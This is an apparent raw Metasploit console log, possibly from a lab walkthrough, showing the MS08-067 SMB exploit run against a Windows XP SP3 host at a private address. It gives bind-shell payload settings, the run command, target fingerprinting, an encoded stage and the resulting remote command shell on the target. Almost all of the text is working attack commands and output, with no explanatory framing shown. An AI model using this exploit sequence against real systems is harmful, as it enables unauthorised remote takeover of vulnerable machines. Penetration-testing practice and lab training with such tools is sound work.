 Payload options (windows/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4447 yes The listen port
RHOST 10.9.1.12 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] 10.9.1.12:445 - Automatically detecting the target...
[*] 10.9.1.12:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.9.1.12:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.9.1.12:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 10.9.1.12:4447
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.9.1.12
[*] Command shell session 3 opened (10.9.1.22:56283 -> 10.9.1.12:4447) at 2021-11-08 13:22:03 +0600
C:\WINDOWS\system32>